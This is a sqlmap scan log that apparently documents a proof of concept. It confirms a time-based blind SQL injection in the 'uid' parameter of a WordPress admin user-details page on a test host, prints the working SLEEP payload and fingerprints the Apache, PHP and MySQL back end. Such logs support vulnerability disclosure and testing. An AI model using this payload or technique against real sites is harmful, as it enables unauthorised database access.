 [16:52:11] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (
query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided le
vel (1) and risk (1) values? [Y/n] Y
[16:52:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:52:11] [INFO] automatically extending ranges for UNION query injection technique tests
as there is at least one other (potential) technique found
[16:52:18] [INFO] checking if the injection point on URI parameter '#1*' is a false positiv
e
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://wp6:84/wp-admin/admin.php?page=usersmanagement&action=userdetails&uid=1
 AND (SELECT 1858 FROM (SELECT(SLEEP(5)))YslX)
---
[16:52:40] [WARNING] changes made by tampering scripts are not included in shown payload co
ntent(s)
[16:52:40] [INFO] the back-end DBMS is MySQL
[16:52:40] [WARNING] it is very important to not stress the network connection during usage
 of time-based payloads to prevent potential disruptions
web application technology: Apache 2.4.39, PHP 7.4.3
back-end DBMS: MySQL >= 5.0.12
[16:52:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\L
ocal\sqlmap\output\wp6'
[16:52:41] [WARNING] your sqlmap version is outdated